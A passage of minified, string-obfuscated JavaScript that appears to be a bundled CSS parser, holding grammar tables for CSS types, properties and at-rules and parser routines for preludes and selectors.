it-gradient-radius":t(1035),"-webkit-gradient-type":t(2547),"-webkit-mask-box-repeat":t(1094),"-ms-filter-function-list":t(2565),"-ms-filter-function":t(3131),"-ms-filter-function-progid":t(2338),"-ms-filter-function-legacy":t(407),"absolute-color-base":t(122),"absolute-color-function":t(1459),age:t(1677),"anchor-name":t(2937),"attr-name":t(1736),"attr-fallback":t(3166),"bg-clip":t(2712),bottom:t(1250),"container-name":t(1431),"container-condition":t(3175),"coord-box":t(1872),"generic-voice":t(506),gender:t(1695),"generic-script-specific":t(2003),"generic-complete":t(2410),"generic-incomplete":t(856),"-non-standard-generic-family":t(1299),left:t(1250),"color-base":t(1358),"color-function":t(1459),"device-cmyk()":t(1130),"legacy-device-cmyk-syntax":t(1738),"modern-device-cmyk-syntax":t(2555),"cmyk-component":t(490),"color-mix()":t(1699),"color-space":t(2711),"custom-color-space":t(2937),paint:t(1718),"palette-identifier":t(2937),right:t(1250),"scope-start":t(918),"scope-end":t(918),"forgiving-selector-list":t(869),"forgiving-relative-selector-list":t(1012),"selector-list":t(1693),"complex-real-selector-list":t(1041),"simple-selector-list":t(3077),"relative-real-selector-list":t(1355),"complex-selector-unit":t(346),"complex-real-selector":t(926),"relative-real-selector":t(414),"pseudo-compound-selector":t(2863),"simple-selector":t(1685),"legacy-pseudo-element-selector":t(1680),"single-animation-composition":t(1958),"svg-length":t(1230),"svg-writing-mode":t(1387),top:t(1250),x:t(1526),y:t(1526),declaration:t(342),"declaration-list":t(2296),url:t(893),"url-modifier":t(355),"number-zero-one":t(382),"number-one-or-greater":t(3100),"color()":t(1273),"colorspace-params":t(1183),"predefined-rgb-params":t(1721),"predefined-rgb":t(2443),"xyz-params":t(1957),"xyz-space":t(2013),"oklab()":t(2685),"oklch()":t(401),"offset-path":t(271),"rect()":t(718),"xywh()":t(3021),"query-in-parens":t(238),"size-feature":t(1510),"style-feature":t(1811),"style-query":t(2893),"style-condition":t(1506),"style-in-parens":t(1465),"-non-standard-display":t(2656),"inset-area":t(2550),"position-area":t(1028),"anchor()":t(859),"anchor-side":t(741),"anchor-size()":t(451),"anchor-size":t(2493),"anchor-element":t(2937),"try-size":t(655),"try-tactic":t(2104),"font-variant-css2":t(1925),"font-width-css3":t(1599),"system-family-name":t(965)},properties:{"--*":t(3188),"-ms-accelerator":t(670),"-ms-block-progression":t(1827),"-ms-content-zoom-chaining":t(2589),"-ms-content-zooming":t(1947),"-ms-content-zoom-limit":t(443),"-ms-content-zoom-limit-max":t(358),"-ms-content-zoom-limit-min":t(358),"-ms-content-zoom-snap":t(2283),"-ms-content-zoom-snap-points":t(162),"-ms-content-zoom-snap-type":t(150),"-ms-filter":t(1969),"-ms-flow-from":t(1451),"-ms-flow-into":t(1451),"-ms-grid-columns":t(3061),"-ms-grid-rows":t(3061),"-ms-high-contrast-adjust":t(2268),"-ms-hyphenate-limit-chars":t(1991),"-ms-hyphenate-limit-lines":t(1992),"-ms-hyphenate-limit-zone":t(2914),"-ms-ime-align":t(2128),"-ms-overflow-style":t(360),"-ms-scrollbar-3dlight-color":t(255),"-ms-scrollbar-arrow-color":t(255),"-ms-scrollbar-base-color":t(255),"-ms-scrollbar-darkshadow-color":t(255),"-ms-scrollbar-face-color":t(255),"-ms-scrollbar-highlight-color":t(255),"-ms-scrollbar-shadow-color":t(255),"-ms-scrollbar-track-color":t(255),"-ms-scroll-chaining":t(901),"-ms-scroll-limit":t(986),"-ms-scroll-limit-x-max":t(458),"-ms-scroll-limit-x-min":t(1705),"-ms-scroll-limit-y-max":t(458),"-ms-scroll-limit-y-min":t(1705),"-ms-scroll-rails":t(1122),"-ms-scroll-snap-points-x":t(2736),"-ms-scroll-snap-points-y":t(2736),"-ms-scroll-snap-type":t(150),"-ms-scroll-snap-x":t(2494),"-ms-scroll-snap-y":t(2868),"-ms-scroll-translation":t(2834),"-ms-text-autospace":t(2873),"-ms-touch-select":t(2034),"-ms-user-select":t(2198),"-ms-wrap-flow":t(2391),"-ms-wrap-margin":t(1705),"-ms-wrap-through":t(494),"-moz-appearance":t(1495),"-moz-binding":t(1275),"-moz-border-bottom-colors":t(320),"-moz-border-left-colors":t(320),"-moz-border-right-colors":t(320),"-moz-border-top-colors":t(320),"-moz-context-properties":t(2094),"-moz-float-edge":t(3089),"-moz-force-broken-image-icon":t(1374),"-moz-image-region":t(2022),"-moz-orient":t(2826),"-moz-outline-radius":t(354),"-moz-outline-radius-bottomleft":t(1984),"-moz-outline-radius-bottomright":t(1984),"-moz-outline-radius-topleft":t(1984),"-moz-outline-radius-topright":t(1984),"-moz-stack-sizing":t(3139),"-moz-text-blink":t(1496),"-moz-user-focus":t(1302),"-moz-user-input":t(1398),"-moz-user-modify":t(642),"-moz-window-dragging":t(788),"-moz-window-shadow":t(2772),"-webkit-appearance":t(1735),"-webkit-border-before":t(1239),"-webkit-border-before-color":t(255),"-webkit-border-before-style":t(377),"-webkit-border-before-width":t(2608),"-webkit-box-reflect":t(431),"-webkit-line-clamp":t(380),"-webkit-mask":t(1776),"-webkit-mask-attachment":t(589),"-webkit-mask-clip":t(1544),"-webkit-mask-composite":t(988),"-webkit-mask-image":t(1386),"-webkit-mask-origin":t(999),"-webkit-mask-position":t(1053),"-webkit-mask-position-x":t(2159),"-webkit-mask-position-y":t(1578),"-webkit-mask-repeat":t(164),"-webkit-mask-repeat-x":t(496),"-webkit-mask-repeat-y":t(496),"-webkit-mask-size":t(2191),"-webkit-overflow-scrolling":t(1270),"-webkit-tap-highlight-color":t(255),"-webkit-text-fill-color":t(255),"-webkit-text-stroke":t(2601),"-webkit-text-stroke-color":t(255),"-webkit-text-stroke-width":t(1705),"-webkit-touch-callout":t(2374),"-webkit-user-modify":t(2476),"accent-color":t(689),"align-content":t(614),"align-items":t(661),"align-self":t(1065),"align-tracks":t(2610),all:t(3018),"anchor-name":t(2710),"anchor-scope":t(305),animation:t(1167),"animation-composition":t(486),"animation-delay":t(1301),"animation-direction":t(2361),"animation-duration":t(1301),"animation-fill-mode":t(2966),"animation-iteration-count":t(1222),"animation-name":t(2089),"animation-play-state":t(1980),"animation-range":t(286),"animation-range-end":t(2228),"animation-range-start":t(2228),"animation-timing-function":t(1022),"animation-timeline":t(258),appearance:t(3050),"aspect-ratio":t(2721),azimuth:t(899),"backdrop-filter":t(319),"backface-visibility":t(504),background:t(2612),"background-attachment":t(589),"background-blend-mode":t(499),"background-clip":t(2057),"background-color":t(255),"background-image":t(2945),"background-origin":t(570),"background-position":t(1438),"background-position-x":t(681),"background-position-y":t(1422),"background-repeat":t(164),"background-size":t(2191),"block-size":t(3043),border:t(707),"border-block":t(1576),"border-block-color":t(810),"border-block-style":t(3069),"border-block-width":t(2652),"border-block-end":t(1576),"border-block-end-color":t(756),"border-block-end-style":t(3069),"border-block-end-width":t(2652),"border-block-start":t(1576),"border-block-start-color":t(756),"border-block-start-style":t(3069),"border-block-start-width":t(2652),"border-bottom":t(707),"border-bottom-color":t(756),"border-bottom-left-radius":t(1846),"border-bottom-right-radius":t(1846),"border-bottom-style":t(2909),"border-bottom-width":t(2330),"border-collapse":t(1312),"border-color":t(564),"border-end-end-radius":t(1846),"border-end-start-radius":t(1846),"border-image":t(2442),"border-image-outset":t(911),"border-image-repeat":t(333),"border-image-slice":t(3025),"border-image-source":t(1491),"border-image-width":t(2943),"border-inline":t(1576),"border-inline-end":t(1576),"border-inline-color":t(810),"border-inline-style":t(3069),"border-inline-width":t(2652),"border-inline-end-color":t(756),"border-inline-end-style":t(3069),"border-inline-end-width":t(2652),"border-inline-start":t(1576),"border-inline-start-color":t(756),"border-inline-start-style":t(3069),"border-inline-start-width":t(2652),"border-left":t(707),"border-left-color":t(255),"border-left-style":t(2909),"border-left-width":t(2330),"border-radius":t(378),"border-right":t(707),"border-right-color":t(255),"border-right-style":t(2909),"border-right-width":t(2330),"border-spacing":t(1644),"border-start-end-radius":t(1846),"border-start-start-radius":t(1846),"border-style":t(731),"border-top":t(707),"border-top-color":t(255),"border-top-left-radius":t(1846),"border-top-right-radius":t(1846),"border-top-style":t(2909),"border-top-width":t(2330),"border-width":t(991),bottom:t(1752),"box-align":t(161),"box-decoration-break":t(201),"box-direction":t(2194),"box-flex":t(1526),"box-flex-group":t(1238),"box-lines":t(743),"box-ordinal-group":t(1238),"box-orient":t(1261),"box-pack":t(1449),"box-shadow":t(2420),"box-sizing":t(3004),"break-after":t(2219),"break-before":t(2219),"break-inside":t(969),"caption-side":t(2444),caret:t(2715),"caret-color":t(689),"caret-shape":t(429),clear:t(482),clip:t(2022),"clip-path":t(2577),"clip-rule":t(1203),color:t(255),"color-interpolation-filters":t(509),"color-scheme":t(449),"column-count":t(2473),"column-fill":t(2539),"column-gap":t(2243),"column-rule":t(2525),"column-rule-color":t(255),"column-rule-style":t(377),"column-rule-width":t(2608),"column-span":t(795),"column-width":t(1250),columns:t(3015),contain:t(1801),"contain-intrinsic-size":t(1415),"contain-intrinsic-block-size":t(2140),"contain-intrinsic-height":t(2140),"contain-intrinsic-inline-size":t(2140),"contain-intrinsic-width":t(2140),container:t(708),"container-name":t(1670),"container-type":t(1460),content:t(937),"content-visibility":t(1225),"counter-increment":t(2313),"counter-reset":t(1192),"counter-set":t(2313),cursor:t(960),d:t(1211),cx:t(1035),cy:t(1035),direction:t(836),display:t(2061),"dominant-baseline":t(1055),"empty-cells":t(478),"field-sizing":t(1869),fill:t(760),"fill-opacity":t(211),"fill-rule":t(1203),filter:t(879),flex:t(152),"flex-basis":t(199),"flex-direction":t(2350),"flex-flow":t(1123),"flex-grow":t(1526),"flex-shrink":t(1526),"flex-wrap":t(695),float:t(177),font:t(2247),"font-family":t(1104),"font-feature-settings":t(2012),"font-kerning":t(2403),"font-language-override":t(2468),"font-optical-sizing":t(2268),"font-palette":t(2553),"font-variation-settings":t(1948),"font-size":t(2357),"font-size-adjust":t(1502),"font-smooth":t(2985),"font-stretch":t(142),"font-style":t(2293),"font-synthesis":t(1940),"font-synthesis-position":t(2268),"font-synthesis-small-caps":t(2268),"font-synthesis-style":t(2268),"font-synthesis-weight":t(2268),"font-variant":t(2127),"font-variant-alternates":t(1646),"font-variant-caps":t(974),"font-variant-east-asian":t(755),"font-variant-emoji":t(2414),"font-variant-ligatures":t(253),"font-variant-numeric":t(2422),"font-variant-position":t(2982),"font-weight":t(2302),"forced-color-adjust":t(463),gap:t(2848),grid:t(2611),"grid-area":t(328),"grid-auto-columns":t(2774),"grid-auto-flow":t(2717),"grid-auto-rows":t(2774),"grid-column":t(2056),"grid-column-end":t(2464),"grid-column-gap":t(704),"grid-column-start":t(2464),"grid-gap":t(1175),"grid-row":t(2056),"grid-row-end":t(2464),"grid-row-gap":t(704),"grid-row-start":t(2464),"grid-template":t(290),"grid-template-areas":t(2659),"grid-template-columns":t(1249),"grid-template-rows":t(1249),"hanging-punctuation":t(1673),height:t(1517),"hyphenate-character":t(519),"hyphenate-limit-chars":t(943),hyphens:t(1797),"image-orientation":t(2705),"image-rendering":t(194),"image-resolution":t(1639),"ime-mode":t(917),"initial-letter":t(1894),"initial-letter-align":t(2317),"inline-size":t(3043),"input-security":t(2268),inset:t(619),"inset-block":t(602),"inset-block-end":t(437),"inset-block-start":t(437),"inset-inline":t(602),"inset-inline-end":t(437),"inset-inline-start":t(437),"interpolate-size":t(2692),isolation:t(1926),"justify-content":t(1403),"justify-items":t(3170),"justify-self":t(1709),"justify-tracks":t(2896),left:t(1752),"letter-spacing":t(2243),"line-break":t(3057),"line-clamp":t(380),"line-height":t(1107),"line-height-step":t(1705),"list-style":t(962),"list-style-image":t(3020),"list-style-position":t(2825),"list-style-type":t(2783),margin:t(3101),"margin-block":t(686),"margin-block-end":t(2141),"margin-block-start":t(2141),"margin-bottom":t(1752),"margin-inline":t(686),"margin-inline-end":t(2141),"margin-inline-start":t(2141),"margin-left":t(1752),"margin-right":t(1752),"margin-top":t(1752),"margin-trim":t(1884),marker:t(2975),"marker-end":t(2975),"marker-mid":t(2975),"marker-start":t(2975),mask:t(421),"mask-border":t(1604),"mask-border-mode":t(1900),"mask-border-outset":t(911),"mask-border-repeat":t(333),"mask-border-slice":t(2079),"mask-border-source":t(1491),"mask-border-width":t(2943),"mask-clip":t(1733),"mask-composite":t(2405),"mask-image":t(1386),"mask-mode":t(617),"mask-origin":t(1879),"mask-position":t(1053),"mask-repeat":t(164),"mask-size":t(2191),"mask-type":t(1900),"masonry-auto-flow":t(2119),"math-depth":t(910),"math-shift":t(1539),"math-style":t(1539),"max-block-size":t(3104),"max-height":t(2503),"max-inline-size":t(3104),"max-lines":t(380),"max-width":t(2503),"min-block-size":t(2764),"min-height":t(1517),"min-inline-size":t(2764),"min-width":t(1517),"mix-blend-mode":t(3017),"object-fit":t(2467),"object-position":t(227),offset:t(3152),"offset-anchor":t(2967),"offset-distance":t(704),"offset-path":t(1412),"offset-position":t(1284),"offset-rotate":t(1314),opacity:t(1e3),order:t(1238),orphans:t(1238),outline:t(790),"outline-color":t(689),"outline-offset":t(1705),"outline-style":t(1534),"outline-width":t(2330),overflow:t(818),"overflow-anchor":t(2268),"overflow-block":t(2837),"overflow-clip-box":t(1129),"overflow-clip-margin":t(2221),"overflow-inline":t(2837),"overflow-wrap":t(2326),"overflow-x":t(2837),"overflow-y":t(2837),overlay:t(1291),"overscroll-behavior":t(370),"overscroll-behavior-block":t(2090),"overscroll-behavior-inline":t(2090),"overscroll-behavior-x":t(2090),"overscroll-behavior-y":t(2090),padding:t(763),"padding-block":t(1029),"padding-block-end":t(729),"padding-block-start":t(729),"padding-bottom":t(1035),"padding-inline":t(1029),"padding-inline-end":t(729),"padding-inline-start":t(729),"padding-left":t(1035),"padding-right":t(1035),"padding-top":t(1035),page:t(906),"page-break-after":t(2766),"page-break-before":t(2766),"page-break-inside":t(2504),"paint-order":t(3014),perspective:t(1551),"perspective-origin":t(227),"place-content":t(715),"place-items":t(693),"place-self":t(2924),"pointer-events":t(2272),position:t(2690),"position-anchor":t(2786),"position-area":t(1345),"position-try":t(386),"position-try-fallbacks":t(1187),"position-try-order":t(1882),"position-visibility":t(1593),"print-color-adjust":t(3173),quotes:t(2054),r:t(1035),resize:t(1768),right:t(1752),rotate:t(2845),"row-gap":t(2243),"ruby-align":t(2814),"ruby-merge":t(390),"ruby-position":t(2753),rx:t(1035),ry:t(1035),scale:t(462),"scrollbar-color":t(289),"scrollbar-gutter":t(946),"scrollbar-width":t(556),"scroll-behavior":t(2618),"scroll-margin":t(1400),"scroll-margin-block":t(953),"scroll-margin-block-start":t(1705),"scroll-margin-block-end":t(1705),"scroll-margin-bottom":t(1705),"scroll-margin-inline":t(953),"scroll-margin-inline-start":t(1705),"scroll-margin-inline-end":t(1705),"scroll-margin-left":t(1705),"scroll-margin-right":t(1705),"scroll-margin-top":t(1705),"scroll-padding":t(1414),"scroll-padding-block":t(434),"scroll-padding-block-start":t(2110),"scroll-padding-block-end":t(2110),"scroll-padding-bottom":t(2110),"scroll-padding-inline":t(434),"scroll-padding-inline-start":t(2110),"scroll-padding-inline-end":t(2110),"scroll-padding-left":t(2110),"scroll-padding-right":t(2110),"scroll-padding-top":t(2110),"scroll-snap-align":t(1080),"scroll-snap-coordinate":t(2517),"scroll-snap-destination":t(227),"scroll-snap-points-x":t(2481),"scroll-snap-points-y":t(2481),"scroll-snap-stop":t(2452),"scroll-snap-type":t(2899),"scroll-snap-type-x":t(1194),"scroll-snap-type-y":t(1194),"scroll-timeline":t(830),"scroll-timeline-axis":t(420),"scroll-timeline-name":t(1453),"shape-image-threshold":t(1e3),"shape-margin":t(704),"shape-outside":t(2438),"shape-rendering":t(1823),stroke:t(760),"stroke-dasharray":t(1678),"stroke-dashoffset":t(2972),"stroke-linecap":t(1426),"stroke-linejoin":t(1610),"stroke-miterlimit":t(1228),"stroke-opacity":t(200),"stroke-width":t(2972),"tab-size":t(2366),"table-layout":t(1964),"text-align":t(1091),"text-align-last":t(1433),"text-anchor":t(301),"text-combine-upright":t(1552),"text-decoration":t(721),"text-decoration-color":t(255),"text-decoration-line":t(2744),"text-decoration-skip":t(877),"text-decoration-skip-ink":t(156),"text-decoration-style":t(1117),"text-decoration-thickness":t(2630),"text-emphasis":t(2881),"text-emphasis-color":t(255),"text-emphasis-position":t(1344),"text-emphasis-style":t(266),"text-indent":t(2383),"text-justify":t(646),"text-orientation":t(2185),"text-overflow":t(1450),"text-rendering":t(1382),"text-shadow":t(298),"text-size-adjust":t(2398),"text-spacing-trim":t(2249),"text-transform":t(2508),"text-underline-offset":t(2134),"text-underline-position":t(1916),"text-wrap":t(2762),"text-wrap-mode":t(1108),"text-wrap-style":t(3163),"timeline-scope":t(2710),top:t(1752),"touch-action":t(1656),transform:t(3119),"transform-box":t(336),"transform-origin":t(1098),"transform-style":t(1064),transition:t(2862),"transition-behavior":t(2456),"transition-delay":t(1301),"transition-duration":t(1301),"transition-property":t(524),"transition-timing-function":t(1022),translate:t(2829),"unicode-bidi":t(2917),"user-select":t(1267),"vector-effect":t(1702),"vertical-align":t(218),"view-timeline":t(413),"view-timeline-axis":t(420),"view-timeline-inset":t(316),"view-timeline-name":t(2710),"view-transition-name":t(1140),visibility:t(2957),"white-space":t(310),"white-space-collapse":t(2697),widows:t(1238),width:t(1517),"will-change":t(3007),"word-break":t(1380),"word-spacing":t(2511),"word-wrap":t(210),"writing-mode":t(1722),x:t(1035),y:t(1035),"z-index":t(2580),zoom:t(749),"-moz-background-clip":t(1045),"-moz-border-radius-bottomleft":t(2462),"-moz-border-radius-bottomright":t(1837),"-moz-border-radius-topleft":t(2306),"-moz-border-radius-topright":t(1837),"-moz-control-character-visibility":t(504),"-moz-osx-font-smoothing":t(1244),"-moz-user-select":t(534),"-ms-flex-align":t(696),"-ms-flex-item-align":t(867),"-ms-flex-line-pack":t(1914),"-ms-flex-negative":t(273),"-ms-flex-pack":t(888),"-ms-flex-order":t(1238),"-ms-flex-positive":t(163),"-ms-flex-preferred-size":t(3088),"-ms-interpolation-mode":t(223),"-ms-grid-column-align":t(2287),"-ms-grid-row-align":t(2287),"-ms-hyphenate-limit-last":t(2039),"-webkit-background-clip":t(1544),"-webkit-column-break-after":t(2840),"-webkit-column-break-before":t(2840),"-webkit-column-break-inside":t(2840),"-webkit-font-smoothing":t(2824),"-webkit-mask-box-image":t(2122),"-webkit-print-color-adjust":t(3173),"-webkit-text-security":t(2210),"-webkit-user-drag":t(2275),"-webkit-user-select":t(140),"alignment-baseline":t(182),"baseline-shift":t(2594),behavior:t(1236),cue:t(2798),"cue-after":t(3120),"cue-before":t(3120),"glyph-orientation-horizontal":t(759),"glyph-orientation-vertical":t(759),kerning:t(1177),pause:t(1153),"pause-after":t(3010),"pause-before":t(3010),rest:t(1616),"rest-after":t(3010),"rest-before":t(3010),src:t(2526),speak:t(1202),"speak-as":t(551),"unicode-range":t(2948),"voice-balance":t(1719),"voice-duration":t(1836),"voice-family":t(1105),"voice-pitch":t(2714),"voice-range":t(2714),"voice-rate":t(2032),"voice-stress":t(717),"voice-volume":t(2973),"white-space-trim":t(2385)},atrules:{charset:{prelude:t(1969),descriptors:null},"counter-style":{prelude:t(3129),descriptors:{"additive-symbols":t(205),fallback:t(3129),negative:t(3065),pad:t(3094),prefix:t(2575),range:t(400),"speak-as":t(2528),suffix:t(2575),symbols:t(1611),system:t(2321)}},document:{prelude:t(2512),descriptors:null},"font-palette-values":{prelude:t(2937),descriptors:{"base-palette":t(834),"font-family":t(2757),"override-colors":t(1545)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1138),"descent-override":t(1138),"font-display":t(850),"font-family":t(1333),"font-feature-settings":t(2012),"font-variation-settings":t(1948),"font-stretch":t(1161),"font-style":t(1589),"font-weight":t(1917),"line-gap-override":t(1138),"size-adjust":t(358),src:t(2526),"unicode-range":t(2948)}},"font-feature-values":{prelude:t(2757),descriptors:null},import:{prelude:t(2970),descriptors:null},keyframes:{prelude:t(410),descriptors:null},layer:{prelude:t(1489),descriptors:null},media:{prelude:t(1881),descriptors:null},namespace:{prelude:t(2671),descriptors:null},page:{prelude:t(3052),descriptors:{bleed:t(458),marks:t(2544),"page-orientation":t(1145),size:t(2457)}},"position-try":{prelude:t(2937),descriptors:{top:t(437),left:t(426),bottom:t(1535),right:t(2280),"inset-block-start":t(2206),"inset-block-end":t(1607),"inset-inline-start":t(2439),"inset-inline-end":t(1560),"inset-block":t(784),"inset-inline":t(3073),inset:t(1772),"margin-top":t(1073),"margin-left":t(2141),"margin-bottom":t(950),"margin-right":t(1704),"margin-block-start":t(2190),"margin-block-end":t(3180),"margin-inline-start":t(1016),"margin-inline-end":t(2954),margin:t(701),"margin-block":t(3169),"margin-inline":t(668),width:t(3043),height:t(2584),"min-width":t(2764),"min-height":t(1663),"max-width":t(3104),"max-height":t(492),"block-size":t(2947),"inline-size":t(2920),"min-block-size":t(2112),"min-inline-size":t(341),"max-block-size":t(719),"max-inline-size":t(2860),"align-self":t(898),"justify-self":t(2916)}},property:{prelude:t(1509),descriptors:{syntax:t(1969),inherits:t(2137),"initial-value":t(502)}},scope:{prelude:t(624),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1307),descriptors:null},container:{prelude:t(2720),descriptors:null},nest:{prelude:t(1693),descriptors:null}},node:tt};function Ml(e){const n=t;switch(this[n(983)]){case jt:return this[n(2085)]();case qt:return this[n(2809)]();case Vt:return this[n(2417)](this[n(2477)],e[n(1010)]);case Pt:return this[n(2402)](this[n(2477)],e[n(1010)]);case Ct:return this[n(2599)]();case It:return this[n(2496)]();case Zt:return this[n(1401)]();case Ot:return this[n(939)]();case Tt:return this[n(2761)](this[n(1356)],this[n(2252)],n(1605))?this[n(1288)]():this[n(384)](this[n(2477)],e[n(1010)]);case Bt:return this[n(1288)]();case Et:return this[n(1820)](this[n(1356)],117)&&this[n(1820)](this[n(1356)]+1,43)?this[n(2857)]():this[n(1688)]();case Lt:{const t=this[n(416)](this[n(1356)]);if(47===t||42===t||43===t||45===t)return this[n(2809)]();35===t&&this[n(475)](n(558),this[n(1356)]+1);break}}}const El={getNode:Ml},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(3002)]&&r(2105)!==n[r(3002)][r(1394)]&&null!==e&&r(2105)!==e[r(1394)]&&n[r(2866)]({type:r(2105),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(983)]){case Pt:return this[e(1196)]();case jt:return this[e(1618)]();case Ft:return this[e(635)](1)===Ft?this[e(1200)]():this[e(2345)]();case Et:return this[e(2340)]();case Ot:case Zt:return this[e(1401)]();case It:46===this[e(416)](this[e(1356)])&&this[e(475)](e(2677),this[e(1356)]+1);break;case Lt:switch(this[e(416)](this[e(1356)])){case 43:case 62:case 126:case 47:return this[e(2105)]();case 46:return this[e(1706)]();case 42:case 124:return this[e(2340)]();case 35:return this[e(1618)]();case 38:return this[e(1945)]()}}}};function Nl(e){const n=t;return null!==e&&n(2809)===e[n(1394)]&&("-"===e[n(1162)][e[n(1162)][n(2739)]-1]||"+"===e[n(1162)][e[n(1162)][n(2739)]-1])}const jl={getNode:Ml,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(1162)]=" "+e[r(1162)]),Nl(n[r(3002)])&&(n[r(3002)][r(1162)]+=" ")},expression:function(){const e=t;return this[e(1492)](this[e(2882)](null,!1))},var:function(){const e=t,n=this[e(1346)]();if(this[e(2234)](),n[e(2866)](this[e(1688)]()),this[e(2234)](),this[e(983)]===qt){n[e(2866)](this[e(2809)]());const t=this[e(1523)],r=this[e(2192)]?this[e(2168)](null):this[e(2882)](this[e(2802)],!1);if(e(2168)===r[e(1394)]&&r[e(1596)][e(2030)])for(let n=t-this[e(1523)];n<=0;n++)if(this[e(635)](n)===Ut){r[e(1596)][e(1217)]({type:e(2641),loc:null,value:" "});break}n[e(2866)](r)}return n}},Cl=new Set([t(1476),t(1613),t(424),"or"]),Bl={parse:{prelude(){const e=t,n=this[e(1346)]();if(this[e(983)]===Et){const t=this[e(3140)](this[e(1356)],this[e(2252)]);Cl[e(1152)](t[e(1771)]())||n[e(2866)](this[e(1688)]())}return n[e(2866)](this[e(1938)](e(2291))),n},block(e=!1){return this[t(2233)](e)}}},Ll={parse:{prelude:null,block(){return this[t(2233)](!0)}}};function Ol(e,n){const r=t;return this[r(1361)]((()=>{const t=r;try{return e[t(2646)](this)}finally{this[t(2234)](),this[t(2216)](0)!==Xt&&this[t(475)]()}}),n||(()=>this[r(2882)](null,!0)))}const Zl={layer(){const e=t;this[e(2234)]();const n=this[e(1346)](),r=Ol[e(2646)](this,this[e(1062)]);return e(2882)===r[e(1394)]&&""===r[e(1162)]||n[e(2866)](r),n},supports(){const e=t;this[e(2234)]();const n=this[e(1346)](),r=Ol[e(2646)](this,this[e(2977)],(()=>Ol[e(2646)](this,(()=>this[e(1938)](e(2470))))));return e(2882)===r[e(1394)]&&""===r[e(1162)]||n[e(2866)](r),n}},Il={container:Bl,"font-face":Ll,import:{parse:{prelude(){const e=t,n=this[e(1346)]();switch(this[e(983)]){case Ct:n[e(2866)](this[e(2599)]());break;case Bt:case Tt:n[e(2866)](this[e(1288)]());break;default:this[e(475)](e(3117))}return this[e(2234)](),this[e(983)]===Et&&this[e(2761)](this[e(1356)],this[e(2252)],e(854))?n[e(2866)](this[e(1688)]()):this[e(983)]===Tt&&this[e(2761)](this[e(1356)],this[e(2252)],e(1795))&&n[e(2866)](this[e(384)](null,Zl)),this[e(2234)](),this[e(983)]===Tt&&this[e(2761)](this[e(1356)],this[e(2252)],e(2130))&&n[e(2866)](this[e(384)](null,Zl)),this[e(2216)](0)!==Et&&this[e(2216)](0)!==Vt||n[e(2866)](this[e(353)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(1492)](this[e(2961)]())},block(){return this[t(2233)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(1492)](this[e(353)]())},block(e=!1){return this[t(2233)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(1492)](this[e(3051)]())},block(){return this[t(2233)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(1492)](this[e(3051)]())},block(){return this[t(2233)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(1492)](this[e(1452)]())},block(e=!1){return this[t(2233)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2233)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(1492)](this[e(1938)](e(2470)))},block(e=!1){return this[t(2233)](e)}}}},Ul={parse(){const e=t;return this[e(1492)](this[e(3051)]())}},Wl={parse(){const e=t;return this[e(1492)](this[e(1777)]())}},Rl={parse(){const e=t;return this[e(1492)](this[e(1688)]())}},Fl={parse:function(){const e=t,n=this[e(1346)]();this[e(2234)]();t:for(;!this[e(1973)];){switch(this[e(983)]){case Et:n[e(2866)](this[e(1688)]());break;case Ct:n[e(2866)](this[e(2599)]());break;case qt:n[e(2866)](this[e(2809)]());break;case Xt:break t;default:this[e(475)](e(1040))}this[e(2234)]()}return n}},Hl={parse(){const e=t;return this[e(1492)](this[e(3013)]())}},ql={dir:Rl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Pl=function n(r){const i=t,o=function(t){const e=a1B;let n="",r=e(374),i=!1,o=Re,s=!1;const a=new Me,c=Object[e(2963)](new Ce,function(t){const n=e,r={context:Object[n(2309)](null),features:Object[n(2963)](Object[n(2309)](null),t[n(2260)]),scope:Object[n(2963)](Object[n(2309)](null),t[n(2180)]),atrule:He(t[n(1070)]),pseudo:He(t[n(517)]),node:He(t[n(828)])};for(const[e,i]of Object[n(916)](t[n(2043)]))switch(typeof i){case n(2449):r[n(1455)][e]=i;break;case n(3084):r[n(1455)][e]=Fe(i)}return{config:r,...r,...r[n(828)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:We,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(1217)](t),getFirstListNode:t=>t&&t[e(2323)],getLastListNode:t=>t&&t[e(3002)],parseWithFallback(t,n){const r=e,i=this[r(1523)];try{return t[r(2646)](this)}catch(t){if(s)throw t;this[r(1430)](i-this[r(1523)]);const e=n[r(2646)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(635)](t++),r!==Ut&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2739)]?n[e(416)](t):0,substring:(t,r)=>n[e(3140)](t,r),substrToCursor(t){const n=e;return this[n(2623)][n(3140)](t,this[n(1356)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1356)];return this[n(127)](t),this[n(1264)](r)},consumeFunctionName(){const t=e,r=n[t(3140)](this[t(1356)],this[t(2252)]-1);return this[t(127)](Tt),r},consumeNumber(t){const r=e,i=n[r(3140)](this[r(1356)],xe(n,this[r(1356)]));return this[r(127)](t),i},eat(t){const n=e;if(this[n(983)]!==t){const e=_e[t][n(2927)](0,-6)[n(3044)](/-/g," ")[n(3044)](/^./,(t=>t[n(2230)]()));let r=(/[[\](){}]/[n(2298)](e)?'"'+e+'"':e)+n(2205),i=this[n(1356)];switch(t){case 